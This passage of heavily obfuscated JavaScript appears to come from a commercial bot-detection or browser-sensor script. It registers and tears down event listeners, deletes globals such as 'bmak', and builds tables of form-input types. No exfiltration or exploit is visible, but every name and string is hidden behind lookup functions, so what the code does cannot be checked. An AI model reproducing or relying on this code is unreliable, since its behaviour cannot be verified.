tw()[I1(sO)],'undefined')?tw()[I1(js)](qv,Vv,qD,Cm,gt,Lr):tw()[I1(Sx)](Sx,Is,Pm,QCk,Z3,rq),qHl,wX(wX({})));}}if(QGk){dl[z3(typeof nx()[KB(AZ)],jp([],[][[]]))?nx()[KB(M9)](DB,Bt,Ew,js):nx()[KB(sX)].call(null,Nx,Mw,Zd,Lt)][Vx()[cB(Gx)](wX(f7),ZO,rv,Xr)](pj(typeof WJ()[Ah(N5k)],jp([],[][[]]))?WJ()[Ah(P0k)](T1,T1,wU,At):WJ()[Ah(sO)](hO,Mf,L9,zx),QGk,wX(wX([])));dl[nx()[KB(sX)](gt,Mw,Zd,x6)][Vx()[cB(Gx)](wX(wX(f7)),ZO,rE,Xr)](pj(typeof Ds()[Mr(cE)],jp(Xn()[JY(mV)].apply(null,[S1,sr,cE]),[][[]]))?Ds()[Mr(Gw)](XZ,Sm,Vv,wX(f7),EE):Ds()[Mr(f7)](tgk,vm,cLk,Ls,P6),QGk,wX(wX([])));dl[nx()[KB(sX)](EE,Mw,Zd,bV)][Vx()[cB(Gx)](Zf,ZO,A7,Xr)](pj(typeof Xn()[JY(A7)],jp('',[][[]]))?Xn()[JY(DQk)](JB,zIk,d1):Xn()[JY(js)](k0k,qv,rv),QGk,wX(wX({})));dl[nx()[KB(sX)](KX,Mw,Zd,wX(wX(f7)))][Vx()[cB(Gx)](js,ZO,b7,Xr)](WJ()[Ah(Nf)](AV,x6,kE,sMk),QGk,wX(X0));}if(dl[nx()[KB(sX)].call(null,gt,Mw,Zd,XO)][Ds()[Mr(wU)].call(null,Mf,R1,D9,EE,JB)]){dl[nx()[KB(sX)].call(null,Z3,Mw,Zd,wX([]))][pj(typeof Ds()[Mr(T1)],jp(Xn()[JY(mV)](S1,sr,wX(wX(f7))),[][[]]))?Ds()[Mr(wU)](Mf,R1,D9,x6,Cr):Ds()[Mr(f7)](YB,xE,k4k,wX(wX([])),dw)](WJ()[Ah(jB)](A7,jc,VV,glk),lCl);dl[nx()[KB(sX)].apply(null,[wU,Mw,Zd,fm])][Ds()[Mr(wU)].call(null,Mf,R1,D9,gt,gt)](WJ()[Ah(qb)].call(null,dHk,XZ,b7,D1),Hwk);dl[pj(typeof nx()[KB(sO)],jp([],[][[]]))?nx()[KB(sX)].apply(null,[wX(wX(f7)),Mw,Zd,SZ]):nx()[KB(M9)](mx,B7,nkk,cE)][Ds()[Mr(wU)].call(null,Mf,R1,D9,wX({}),js)](Xn()[JY(St)].apply(null,[kE,tlk,DB]),AHl);dl[z3(typeof nx()[KB(ZIk)],jp([],[][[]]))?nx()[KB(M9)](wX(wX({})),Ekk,Gz,sO):nx()[KB(sX)].call(null,RIk,Mw,Zd,b7)][Ds()[Mr(wU)](Mf,R1,D9,wX(wX({})),Z9)](Vx()[cB(KE)](wX(f7),nE,pB,A8k),Dfk);dl[nx()[KB(sX)].apply(null,[rx,Mw,Zd,fm])][Ds()[Mr(wU)].apply(null,[Mf,R1,D9,sO,JB])](Ds()[Mr(fm)](fq,FTk,Gw,vv,Ew),Ywk);dl[nx()[KB(sX)].call(null,Xx,Mw,Zd,Gw)][pj(typeof Ds()[Mr(gx)],jp([],[][[]]))?Ds()[Mr(wU)](Mf,R1,D9,Zf,Uf):Ds()[Mr(f7)](tlk,F1,X9,x6,Xm)](tw()[I1(fm)](AV,nE,mV,MB,U9,FTk),FKl);dl[nx()[KB(sX)](L9,Mw,Zd,bs)][Ds()[Mr(wU)].call(null,Mf,R1,D9,Af,d1)](pj(typeof WJ()[Ah(qw)],jp([],[][[]]))?WJ()[Ah(b1)](MKk,Uf,wX(f7),qLk):WJ()[Ah(sO)](x0k,Gw,RIk,f4k),Wfk);if(Vwk){dl[nx()[KB(sX)](wX(wX(vv)),Mw,Zd,Pm)][Ds()[Mr(wU)].call(null,Mf,R1,D9,VV,sw)](Vx()[cB(Bv)].apply(null,[wX(wX([])),fZ,wX(wX([])),N5k]),Swk);dl[nx()[KB(sX)](js,Mw,Zd,rv)][Ds()[Mr(wU)](Mf,R1,D9,wX(wX([])),Jv)](Ds()[Mr(km)].call(null,sX,Mt,R1,Jv,f7),jll);dl[nx()[KB(sX)](sX,Mw,Zd,wX(vv))][pj(typeof Ds()[Mr(YJ)],'undefined')?Ds()[Mr(wU)](Mf,R1,D9,L9,P6):Ds()[Mr(f7)].apply(null,[LZ,P6,EKk,Is,IE])](WJ()[Ah(bHk)](DE,Vw,fq,Blk),zgl);dl[nx()[KB(sX)](wX(wX([])),Mw,Zd,tB)][Ds()[Mr(wU)](Mf,R1,D9,js,wP)](Ds()[Mr(Ls)](sX,Nq,cr,AV,fq),VHl);dl[pj(typeof nx()[KB(sb)],jp([],[][[]]))?nx()[KB(sX)](M9,Mw,Zd,wX(vv)):nx()[KB(M9)](tB,h9,R5k,Zf)][z3(typeof Ds()[Mr(bV)],jp([],[][[]]))?Ds()[Mr(f7)](f7,CB,q7,DE,bV):Ds()[Mr(wU)](Mf,R1,D9,Sx,Ab)](pj(typeof nx()[KB(jc)],jp('',[][[]]))?nx()[KB(DP)](d1,Tr,GW,wX([])):nx()[KB(M9)].call(null,js,CO,sr,Cv),Ifk);dl[nx()[KB(sX)](wX(f7),Mw,Zd,Vw)][Ds()[Mr(wU)].apply(null,[Mf,R1,D9,jc,Cv])](z3(typeof XB()[gb(js)],jp([],[][[]]))?XB()[gb(mV)].call(null,p9,Wj,Sx,M8k):XB()[gb(YJ)].call(null,NKk,YJ,nE,fq),SIl);}}tpk();}catch(xIl){wN.splice(lb(Dwk,f7),Infinity,Wp);}wN.pop();};var OHl=function(){wN.push(pq);try{var lIl=wN.length;var Sgl=wX([]);if(Qxk&&Qxk[WJ()[Ah(Xm)](QZ,jc,wX(wX(vv)),sTk)]){dl[XB()[gb(gx)].call(null,sm,VV,gr,qV)](Qxk[WJ()[Ah(Xm)].call(null,QZ,wX(wX(vv)),mV,sTk)]);}if(pj(typeof c0l,Ds()[Mr(T3)](fq,Ulk,tZ,wX(vv),IE))){dl[XB()[gb(gx)].call(null,sm,VV,wB,qV)](c0l);}if(pj(typeof YHl,Ds()[Mr(T3)](fq,Ulk,tZ,mx,sw))){dl[XB()[gb(gx)](sm,VV,Jv,qV)](YHl);}if(pj(typeof fKl,Ds()[Mr(T3)].call(null,fq,Ulk,tZ,IE,fZ))){dl[XB()[gb(gx)](sm,VV,XZ,qV)](fKl);}if(pj(typeof hgl,Ds()[Mr(T3)].apply(null,[fq,Ulk,tZ,gr,Sx]))){dl[XB()[gb(gx)](sm,VV,sO,qV)](hgl);}if(pj(typeof GMl,Ds()[Mr(T3)](fq,Ulk,tZ,RIk,mP))){dl[XB()[gb(gx)](sm,VV,js,qV)](GMl);}if(pj(Erk,null)){dl[Vx()[cB(Mw)](P6,V7,wX(wX(vv)),gX)](Erk);Erk=null;}if(pj(vAl,null)){dl[Vx()[cB(Mw)](gx,V7,xs,gX)](vAl);vAl=null;}}catch(IIl){wN.splice(lb(lIl,f7),Infinity,pq);}wN.pop();};var r0l=function(){wN.push(Pgk);try{var L5l=wN.length;var wfk=wX(wX(X0));var vll;if(dl[nx()[KB(sX)](wX(f7),Mw,cp,Jv)][z3(typeof Xn()[JY(fs)],jp([],[][[]]))?Xn()[JY(js)](YZ,Zm,pB):Xn()[JY(N7)](rx,XC,gB)]){vll=dl[nx()[KB(sX)](wX({}),Mw,cp,RIk)][Xn()[JY(N7)].apply(null,[rx,XC,Jv])];}else{var Jwk=dl[z3(typeof nx()[KB(hLk)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[pB,wE,U7,Lt]):nx()[KB(sX)](Aq,Mw,cp,wX(wX([])))][pj(typeof WJ()[Ah(Pm)],jp('',[][[]]))?WJ()[Ah(f4k)](I4k,Ls,wX(vv),vb):WJ()[Ah(sO)](Xx,Pf,DE,UE)](tw()[I1(wU)](Gw,rv,YJ,fm,x6,B1));for(var EKl=lb(Jwk[Vx()[cB(vv)](Lt,rx,JB,hp)],f7);jO(EKl,vv);EKl--){var tkl=Jwk[EKl][z3(typeof Vx()[cB(fq)],jp([],[][[]]))?Vx()[cB(f7)](XZ,Z1,XZ,Kt):Vx()[cB(wP)].call(null,Gw,AV,A7,XL)];if(tkl&&(tkl[Xn()[JY(Aw)](PF,fU,wX(f7))](xxk)||tkl[Xn()[JY(Aw)].apply(null,[PF,fU,Xm])](XB()[gb(JB)].apply(null,[dTk,sb,Iv,b1]))||z3(tkl,xxk))){vll=Jwk[EKl];break;}}}if(vll&&vll[WJ()[Ah(tE)](pHk,Iv,Cr,TP)]){vll[WJ()[Ah(tE)].apply(null,[pHk,Z9,fm,TP])][Vx()[cB(NIk)](Q9,DQk,js,Qz)](vll);}}catch(rHl){wN.splice(lb(L5l,f7),Infinity,Pgk);}wN.pop();};var tKl=function(){wN.push(gQk);try{var Gfk=wN.length;var SKl=wX(wX(X0));delete dl[z3(typeof Vx()[cB(40)],'undefined')?Vx()[cB(1)](41,999,17,882):Vx()[cB(12)](68,193,23,1411)].bmak;delete dl[Vx()[cB(12)].apply(null,[40,193,40,1411])]._cf;delete dl[Vx()[cB(12)].call(null,18,193,7,1411)][WJ()[Ah(179)].call(null,32,9,79,1753)];if(pj(typeof FG,z3(typeof Ds()[Mr(EE)],jp([],[][[]]))?Ds()[Mr(f7)](D7,rLk,plk,wX(wX(f7)),Vw):Ds()[Mr(T3)](fq,C7,tZ,wX(wX(f7)),Iv))&&FG[pj(typeof WJ()[Ah(Nx)],jp([],[][[]]))?WJ()[Ah(QZ)](Wp,rE,Gw,hR):WJ()[Ah(sO)](QIk,sb,Mb,Hx)]){delete FG[pj(typeof WJ()[Ah(19)],jp('',[][[]]))?WJ()[Ah(223)](140,wX(wX({})),94,1561):WJ()[Ah(8)].apply(null,[682,93,wX(1),458])];}if(zQl&&z3(typeof zQl[nx()[KB(SZ)](Vf,Nf,XL,dw)],Xn()[JY(P6)](Wp,IHk,wX(wX([]))))){zQl[nx()[KB(SZ)](sb,Nf,XL,wX(wX({})))]();zQl=null;}}catch(v0l){wN.splice(lb(Gfk,f7),Infinity,gQk);}wN.pop();};var Jfk=function(){fgl=f7;nMl=M9;};var wMl=function(){var UFk=HLk(BM,[]);if(pj(UFk,JMl)){V0l();b2k(wX([]));JMl=UFk;}};wN.push(mm);bZk[Xn()[JY(Vf)].apply(null,[qb,sJ,U9])](P1k);var F4l=bZk(vv);var qJk=new (dl[nx()[KB(YJ)](Z3,Cv,Hg,Gz)])(RV);var BRk=Xn()[JY(mV)](S1,M5,Z9);var pzk=Ck[XB()[gb(Pm)](MW,fq,Z3,Es)]();var ghk=nx()[KB(Z9)](xE,gB,An,wX(wX(f7)));var SXk=nx()[KB(x6)](nE,Vf,RY,wX(wX(vv)));var YYk=pj(typeof WJ()[Ah(x6)],jp([],[][[]]))?WJ()[Ah(Mf)](wU,xs,fm,pL):WJ()[Ah(sO)](AE,Vf,Is,D4k);var CYk=Xn()[JY(Ew)](C5k,Qz,cE);var zWk=XB()[gb(sX)](RG,YJ,Wj,rlk);var PNk=z3(typeof WJ()[Ah(fq)],'undefined')?WJ()[Ah(sO)].apply(null,[c5k,xE,wX(wX({})),D5k]):WJ()[Ah(P6)](PF,pB,Q9,fh);var Tzk=WJ()[Ah(Z9)](jc,tB,tB,OG);var BMl=js;var gll=nx()[KB(tB)].apply(null,[XZ,GAk,t5,Z3]);var wSk=nx()[KB(Vw)](jc,S8k,Dj,JB);var DIl=WJ()[Ah(tB)].call(null,ht,rv,sb,sG);var UYk=Xn()[JY(Wr)].apply(null,[XQk,K3,gr]);var NQl=Xn()[JY(XO)](f4k,HP,Mf);var Ark=z3(typeof Vx()[cB(js)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wB,Nq,pB,bB]):Vx()[cB(Xx)].call(null,wX(wX({})),Bv,RIk,IG);var Bdk=z3(typeof nx()[KB(Vw)],jp('',[][[]]))?nx()[KB(M9)](Yf,x4k,p0k,Vv):nx()[KB(Xx)].call(null,wP,Uq,lY,wX(wX({})));var nRk=WJ()[Ah(Vw)].apply(null,[b7,Cr,wX(wX(vv)),rn]);var WWk=jp(DIl,UYk);var jSk=jp(DIl,NQl);var Cpk=dl[nx()[KB(Ew)].apply(null,[Iv,Lf,qd,wX([])])](Xn()[JY(mV)](S1,M5,DB)[nx()[KB(XO)].call(null,A7,ct,Pp,tB)](Ck[nx()[KB(ct)](Uf,kE,zh,Is)]()));var xRk=Xn()[JY(mV)](S1,M5,wX(wX(vv)))[nx()[KB(XO)](wX(wX(vv)),ct,Pp,Af)](z3(typeof Vx()[cB(Mf)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wX([]),Yw,wX(wX(f7)),fr):Vx()[cB(Ew)].apply(null,[wX(wX(f7)),bV,wP,NLk]));var Wwk=f7;var rkl=Y7[fq];var KDk=Pm;var AIl=sO;var GDk=dw;var OMl=mx;var hkl=sf;var Nfk=vD;var YMl=Y7[sb];var g9k=Y7[Mf];var Q9k=Y7[VV];var Lkl=fm;var Y7k=Y7[Vf];var Z7k=Ck[nx()[KB(bs)].call(null,VV,Es,Hd,wU)]();var BZk=Y7[x6];var j7k=Y7[M9];var n2k=[pj(typeof Xn()[JY(fq)],jp([],[][[]]))?Xn()[JY(ct)](fs,OJ,cE):Xn()[JY(js)](RHk,E4k,dw),z3(typeof tw()[I1(vv)],jp([],[][[]]))?tw()[I1(js)](wX(wX(f7)),gt,Hr,zv,Pf,qlk):tw()[I1(sX)].call(null,wX(vv),wX(wX([])),sO,Rm,kE,FJ),nx()[KB(sw)](sO,xE,Kp,U9),Vx()[cB(XO)](wX(wX(f7)),Wj,Uq,Pp),nx()[KB(Ab)].apply(null,[XO,Mf,PX,xE]),Xn()[JY(bs)].apply(null,[I4k,np,wX({})]),XB()[gb(YJ)](vn,YJ,A7,fq)];var Ljk=[z3(typeof Vx()[cB(x6)],'undefined')?Vx()[cB(f7)].apply(null,[XO,A7,wX(wX([])),gt]):Vx()[cB(ct)](wX(wX({})),Z9,Vw,dJ),Vx()[cB(bs)](js,Gz,Mf,R3),XB()[gb(YJ)].call(null,vn,YJ,f7,fq)];var HSk=fW(IH,[pj(typeof Xn()[JY(VV)],jp([],[][[]]))?Xn()[JY(sw)].apply(null,[XO,P2,wX(wX([]))]):Xn()[JY(js)].apply(null,[mV,lf,Iv]),f7,tw()[I1(sX)](sX,wX([]),sO,Rm,cE,FJ),Y7[fq],nx()[KB(tZ)](wU,tB,I6,Sq),js,z3(typeof WJ()[Ah(tZ)],jp('',[][[]]))?WJ()[Ah(sO)](qZ,dw,Af,V7):WJ()[Ah(Xx)](rlk,wX([]),tZ,WX),Pm,pj(typeof WJ()[Ah(vv)],jp('',[][[]]))?WJ()[Ah(Ew)](qb,Vv,Gw,Qj):WJ()[Ah(sO)](jb,wX(wX(f7)),b7,Uv),sX,z3(typeof WJ()[Ah(nE)],jp([],[][[]]))?WJ()[Ah(sO)](C9,f7,sE,Db):WJ()[Ah(XO)].apply(null,[wTk,Sq,wX(wX(f7)),KJ]),YJ,Ds()[Mr(sX)].apply(null,[Vf,vn,E9,Xm,A7]),mV,Xn()[JY(Ab)].apply(null,[Xx,Dn,mV]),sO,z3(typeof Vx()[cB(tB)],jp('',[][[]]))?Vx()[cB(f7)].call(null,Xx,mP,wB,x6):Vx()[cB(sw)](wX(wX(vv)),cr,U9,AT),Y7[Af],pj(typeof WJ()[Ah(XZ)],jp('',[][[]]))?WJ()[Ah(ct)](Uq,Mf,sb,MJ):WJ()[Ah(sO)].call(null,DHk,wX({}),Aq,Bq),sb,Xn()[JY(tZ)](rb,Bd,cE),Mf,tw()[I1(YJ)].call(null,Is,P6,VV,kE,qv,UR),VV,Ds()[Mr(YJ)](sb,CX,nD,bV,Vw),Y7[nE],Xn()[JY(dw)](NIk,fw,wX(wX({}))),x6,Xn()[JY(pB)](kv,fh,js),M9,z3(typeof Xn()[JY(sw)],jp('',[][[]]))?Xn()[JY(js)].call(null,ww,TLk,kE):Xn()[JY(xs)].call(null,nb,qp,Sx),Af,WJ()[Ah(bs)](fs,rx,wX(wX(f7)),tW),nE,z3(typeof XB()[gb(YJ)],'undefined')?XB()[gb(mV)](Ks,mP,AV,hE):XB()[gb(YJ)].apply(null,[vn,YJ,sX,fq]),Wr,Xn()[JY(A7)](VB,EY,L9),XZ,Xn()[JY(AV)].call(null,Rc,sU,Xm),Ck[nx()[KB(dw)].apply(null,[wX(wX(f7)),Os,Xp,xs])]()]);var LHl=wX({});var h2k=fW(IH,[tw()[I1(sO)].apply(null,[wX({}),Xx,YJ,k1,Nx,hj]),[fW(IH,[XB()[gb(sO)](Wc,Pm,xE,cb),Xn()[JY(sw)].call(null,XO,P2,VV),pj(typeof Vx()[cB(tB)],'undefined')?Vx()[cB(Ab)](dw,P1,rv,gj):Vx()[cB(f7)](wX(wX(f7)),LZ,nE,W1),[Xn()[JY(sw)](XO,P2,Z3),WJ()[Ah(sw)].call(null,Ew,jc,Uq,IY),Ds()[Mr(sO)](Pm,HW,Mw,sb,nE),z3(typeof nx()[KB(bs)],jp('',[][[]]))?nx()[KB(M9)].call(null,Zf,rMk,tkk,pB):nx()[KB(pB)](mP,Q9,VP,qV),z3(typeof Vx()[cB(Pm)],'undefined')?Vx()[cB(f7)].apply(null,[Xm,W5k,wX(wX({})),S8k]):Vx()[cB(tZ)](wX(wX([])),Af,ct,xn)]]),fW(IH,[pj(typeof XB()[gb(YJ)],'undefined')?XB()[gb(sO)].apply(null,[Wc,Pm,KX,cb]):XB()[gb(mV)](Fb,sq,RIk,Hs),tw()[I1(sX)].apply(null,[wX([]),YJ,sO,Rm,Nx,FJ]),Vx()[cB(Ab)].apply(null,[wB,P1,DB,gj]),[tw()[I1(sX)](Xm,Xx,sO,Rm,mx,FJ),z3(typeof nx()[KB(Wr)],'undefined')?nx()[KB(M9)](sO,R9,pHk,wP):nx()[KB(xs)](wX(f7),sf,VY,km)],WJ()[Ah(Ab)](Cr,wX([]),wX([]),bG),fW(IH,[pj(typeof XB()[gb(YJ)],jp([],[][[]]))?XB()[gb(sO)](Wc,Pm,T3,cb):XB()[gb(mV)](g0k,CLk,mP,Wkk),Xn()[JY(xs)](nb,qp,gt),Vx()[cB(Ab)](Vw,P1,wX(wX({})),gj),[WJ()[Ah(tZ)](kE,Gz,mV,hd),Vx()[cB(dw)].apply(null,[Ab,vAk,Vf,hp])]])]),fW(IH,[XB()[gb(sO)].apply(null,[Wc,Pm,km,cb]),nx()[KB(tZ)](xE,tB,I6,wX(wX(f7))),Vx()[cB(Ab)](A7,P1,sE,gj),[Vx()[cB(XO)](gr,Wj,wX(f7),Pp)],WJ()[Ah(Ab)](Cr,Iv,kE,bG),fW(IH,[XB()[gb(sO)](Wc,Pm,KX,cb),Xn()[JY(pB)](kv,fh,bV),z3(typeof Vx()[cB(Z9)],jp([],[][[]]))?Vx()[cB(f7)](jc,AV,Ab,tO):Vx()[cB(Ab)].apply(null,[KX,P1,wX(wX({})),gj]),[WJ()[Ah(tZ)].apply(null,[kE,wX({}),f7,hd]),Vx()[cB(dw)](A7,vAk,fq,hp)]])]),fW(IH,[XB()[gb(sO)](Wc,Pm,xE,cb),WJ()[Ah(Xx)](rlk,VV,Sx,WX),z3(typeof Vx()[cB(Ab)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wB,G8k,wX(wX([])),b5k]):Vx()[cB(Ab)](wX(wX([])),P1,qv,gj),[Vx()[cB(pB)].apply(null,[f7,EE,XO,M3]),tw()[I1(fq)].call(null,wX({}),wX({}),T3,l8k,rv,hj),nx()[KB(A7)].apply(null,[IE,Yr,B6,wX(wX([]))]),nx()[KB(AV)].apply(null,[Iv,Aq,sP,fm])]]),fW(IH,[pj(typeof XB()[gb(fq)],'undefined')?XB()[gb(sO)](Wc,Pm,nE,cb):XB()[gb(mV)](Av,plk,ct,r5k),WJ()[Ah(Ew)].call(null,qb,Uq,wX([]),Qj),Vx()[cB(Ab)](vv,P1,b7,gj),[Ds()[Mr(fq)].call(null,Pm,p2,bQk,gx,mx),WJ()[Ah(dw)](AZ,f7,P6,VY),Ds()[Mr(sb)].call(null,js,vn,Zf,nE,wU),WJ()[Ah(pB)].apply(null,[Af,gr,U9,hW]),pj(typeof WJ()[Ah(dw)],jp([],[][[]]))?WJ()[Ah(xs)].call(null,A8k,rv,fm,LX):WJ()[Ah(sO)].apply(null,[Ew,gt,km,JE])]]),fW(IH,[XB()[gb(sO)](Wc,Pm,wB,cb),WJ()[Ah(XO)](wTk,Z3,Gw,KJ),Vx()[cB(Ab)].apply(null,[wP,P1,gx,gj]),[z3(typeof WJ()[Ah(P6)],'undefined')?WJ()[Ah(sO)].apply(null,[TO,Aq,wX(wX({})),MKk]):WJ()[Ah(A7)](P6,km,mx,Yp),pj(typeof WJ()[Ah(Pm)],jp([],[][[]]))?WJ()[Ah(AV)].apply(null,[Yb,Cr,d1,wz]):WJ()[Ah(sO)].apply(null,[Ygk,dw,wX(wX([])),ZIk]),tw()[I1(sb)](wX(wX(f7)),tZ,T3,A0k,km,FJ),pj(typeof nx()[KB(Ab)],'undefined')?nx()[KB(Ab)](gB,Mf,PX,rE):nx()[KB(M9)](wU,bE,bw,xs)]]),fW(IH,[XB()[gb(sO)].apply(null,[Wc,Pm,Vv,cb]),Xn()[JY(Ab)](Xx,Dn,pB),Vx()[cB(Ab)](wX(f7),P1,ct,gj),[Xn()[JY(Ab)].call(null,Xx,Dn,tB),WJ()[Ah(cE)](Zb,Lt,Yf,OU)]]),fW(IH,[XB()[gb(sO)](Wc,Pm,nE,cb),pj(typeof Vx()[cB(pB)],jp([],[][[]]))?Vx()[cB(sw)](wX(wX([])),cr,Ls,AT):Vx()[cB(f7)](wP,NV,wP,Bs),z3(typeof Vx()[cB(Vf)],'undefined')?Vx()[cB(f7)](Vf,sw,rx,OO):Vx()[cB(Ab)](bs,P1,wP,gj),[Vx()[cB(sw)].apply(null,[wX(f7),cr,km,AT]),Vx()[cB(xs)](A7,rv,T3,sJ)]]),fW(IH,[XB()[gb(sO)](Wc,Pm,XO,cb),WJ()[Ah(ct)](Uq,Ab,Cr,MJ),Vx()[cB(Ab)](gf,P1,Uf,gj),[nx()[KB(cE)].call(null,wX(vv),XQk,V6,Zf),WJ()[Ah(jc)](RIk,DB,wP,zc)]]),fW(IH,[XB()[gb(sO)].call(null,Wc,Pm,DB,cb),pj(typeof Ds()[Mr(Pm)],jp([],[][[]]))?Ds()[Mr(sX)].apply(null,[Vf,vn,E9,cE,XO]):Ds()[Mr(f7)].call(null,fq,zO,Hw,P6,qv),pj(typeof Vx()[cB(AV)],jp([],[][[]]))?Vx()[cB(Ab)](Is,P1,wX(wX(vv)),gj):Vx()[cB(f7)](U9,mO,Vf,vE),[XB()[gb(fq)].apply(null,[vn,YJ,Jv,hr])]]),fW(IH,[XB()[gb(sO)](Wc,Pm,Mf,cb),Xn()[JY(tZ)].call(null,rb,Bd,P6),Vx()[cB(Ab)](Pm,P1,sw,gj),[Xn()[JY(cE)].apply(null,[ZO,IR,Cr])]]),fW(IH,[XB()[gb(sO)].call(null,Wc,Pm,Xx,cb),tw()[I1(YJ)].apply(null,[DB,Pf,VV,kE,Q9,UR]),pj(typeof Vx()[cB(sw)],jp([],[][[]]))?Vx()[cB(Ab)].call(null,wB,P1,IE,gj):Vx()[cB(f7)](wB,xf,wX(vv),Ns),[Xn()[JY(jc)](Ss,LR,Uf)]]),fW(IH,[XB()[gb(sO)](Wc,Pm,sE,cb),Ds()[Mr(YJ)](sb,CX,nD,dw,Lt),Vx()[cB(Ab)](L9,P1,Vv,gj),[Xn()[JY(bs)](I4k,np,wU),tw()[I1(Mf)](T3,Cr,js,I9,Z3,CX)]]),fW(IH,[XB()[gb(sO)].apply(null,[Wc,Pm,Is,cb]),WJ()[Ah(bs)].apply(null,[fs,SZ,Nx,tW]),Vx()[cB(Ab)].call(null,Gw,P1,qV,gj),[WJ()[Ah(bs)](fs,nE,wX(wX({})),tW),pj(typeof Vx()[cB(P6)],'undefined')?Vx()[cB(A7)].apply(null,[pB,Ls,tB,UU]):Vx()[cB(f7)].call(null,wX(wX({})),Fv,gx,SZ),nx()[KB(jc)](jc,mV,kh,Wj)]]),fW(IH,[XB()[gb(sO)](Wc,Pm,km,cb),XB()[gb(YJ)](vn,YJ,mx,fq),pj(typeof Vx()[cB(sw)],jp('',[][[]]))?Vx()[cB(Ab)].apply(null,[Iv,P1,wX(wX([])),gj]):Vx()[cB(f7)].call(null,Pm,Dlk,SZ,pm),[XB()[gb(YJ)].call(null,vn,YJ,wP,fq),z3(typeof Xn()[JY(f7)],jp([],[][[]]))?Xn()[JY(js)](s7,jV,M9):Xn()[JY(Sq)].call(null,VD,NY,wX(f7))]]),fW(IH,[XB()[gb(sO)].apply(null,[Wc,Pm,AV,cb]),Xn()[JY(sw)](XO,P2,L9),Vx()[cB(Ab)](qV,P1,Pf,gj),[WJ()[Ah(Sq)](KX,wX(f7),wB,dP),Vx()[cB(AV)](wX(f7),A7,rx,H0)]]),fW(IH,[XB()[gb(sO)](Wc,Pm,sO,cb),tw()[I1(sX)](L9,KX,sO,Rm,sE,FJ),Vx()[cB(Ab)](kE,P1,wX({}),gj),[Vx()[cB(cE)](gr,Kr,tZ,IX),pj(typeof Xn()[JY(tB)],'undefined')?Xn()[JY(Aq)](tkk,Op,gt):Xn()[JY(js)](Nv,lx,rE)]]),fW(IH,[XB()[gb(sO)].call(null,Wc,Pm,sb,cb),Xn()[JY(A7)].apply(null,[VB,EY,Cr]),pj(typeof Vx()[cB(AV)],jp('',[][[]]))?Vx()[cB(Ab)](fZ,P1,qV,gj):Vx()[cB(f7)](f7,A9,km,Qf),[Xn()[JY(A7)](VB,EY,wX(vv))]])]]);var sQl={};var CAl=sQl[XB()[gb(T3)].call(null,Vh,x6,T3,Zb)];var PIl=function(){var V4l=function(){HLk(wH,[this,V4l]);};wN.push(Z9);vck(V4l,[fW(IH,[WJ()[Ah(rE)](sf,wX(f7),Jv,vD),nx()[KB(Lt)].apply(null,[wX([]),P1,pB,tB]),WJ()[Ah(Vf)](fq,wU,Xm,ULk),function Mfk(OFk,J5l){wN.push(js);if(wX(CAl.call(sQl,OFk)))sQl[OFk]=[];var xDk=lb(sQl[OFk][WJ()[Ah(sX)](qw,Is,Ew,L0k)](J5l),f7);var DDk;return DDk=fW(IH,[nx()[KB(SZ)].apply(null,[wX(wX([])),Nf,LB,IE]),function rgl(){delete sQl[OFk][xDk];}]),wN.pop(),DDk;}]),fW(IH,[WJ()[Ah(rE)](sf,wX(wX([])),Vw,vD),WJ()[Ah(Wj)].call(null,Ab,wX({}),x6,jB),WJ()[Ah(Vf)](fq,wX([]),wX(f7),ULk),function Rgl(E0l,Mll){wN.push(g0k);if(wX(CAl.call(sQl,E0l))){wN.pop();return;}sQl[E0l][Ds()[Mr(VV)](mV,Rz,nKk,sE,XO)](function(FDk){FDk(pj(Mll,undefined)?Mll:{});});wN.pop();}])]);var jDk;return wN.pop(),jDk=V4l,jDk;}();var Qxk=fW(IH,[Xn()[JY(SZ)](Wj,Un,mV),vv,nx()[KB(gf)].call(null,SZ,fO,O3,wX(wX(vv))),T9(f7),pj(typeof tw()[I1(nE)],jp(z3(typeof Xn()[JY(sO)],jp('',[][[]]))?Xn()[JY(js)](ZQk,Zw,Q9):Xn()[JY(mV)](S1,M5,wX([])),[][[]]))?tw()[I1(Xx)](Wr,wU,Vf,gB,Ab,gX):tw()[I1(js)](tB,Uf,NZ,jb,DE,E7),wX(wX(X0)),WJ()[Ah(Xm)].call(null,QZ,XZ,rE,nY),undefined,Xn()[JY(gf)](RQk,Ad,wX(f7)),Y7[Wr],pj(typeof Vx()[cB(Jv)],jp('',[][[]]))?Vx()[cB(IE)](Nx,Yf,Xx,P2):Vx()[cB(f7)].apply(null,[JB,HZ,P6,pF]),wX(wX(X0))]);var Ock=fW(IH,[WJ()[Ah(gr)](UE,wX(wX({})),wX(wX(f7)),Un),wX([])]);var fzk=pj(typeof Xn()[JY(bs)],jp([],[][[]]))?Xn()[JY(mV)](S1,M5,Z9):Xn()[JY(js)].apply(null,[XO,Wv,Cv]);var Czk=vv;var lJk=vv;var vUk=Xn()[JY(mV)].apply(null,[S1,M5,jc]);var czk=vv;var Bck=Y7[Wr];var IUk=vv;var Nzk=Xn()[JY(mV)](S1,M5,Uq);var CSk=vv;var fUk=vv;var Rdk=vv;var hhk=Xn()[JY(mV)].apply(null,[S1,M5,wX({})]);var BGk=vv;var hJk=vv;var W3k=vv;var EGk=vv;var UWk=Y7[Wr];var EUk=vv;var mYk=Yb;var XSk=nt;var qNk=Vv;var CJk=Ew;var Ghk=Ew;var pUk=Ew;var bWk=Ew;var Unk=T9(f7);var Tck=vv;var WRk=Xn()[JY(mV)](S1,M5,L9);var PSk=Y7[XO];var MWk=vv;var Edk={};var E2k=Ew;var UGk={};var mdk=pzk;var VRk=Cpk;var wUk=vv;var DWk=f7;var k3k=WJ()[Ah(YJ)].apply(null,[mx,wP,YJ,n3]);var Zdk=Xn()[JY(mV)](S1,M5,tZ);var PYk=T9(f7);var q4l=fW(IH,[Xn()[JY(fq)].apply(null,[W0k,xI,sE]),function(){return Ym.apply(this,[qS,arguments]);},pj(typeof Vx()[cB(vv)],jp([],[][[]]))?Vx()[cB(sb)](wX({}),wP,wX(wX(f7)),NLk):Vx()[cB(f7)](wX(wX(vv)),vJ,wX(f7),rE),function(){return Ym.apply(this,[xC,arguments]);},Vx()[cB(Mf)](wX(wX(vv)),gx,JB,NT),Math,nx()[KB(sX)](Wj,Mw,I8,wX(vv)),document,z3(typeof 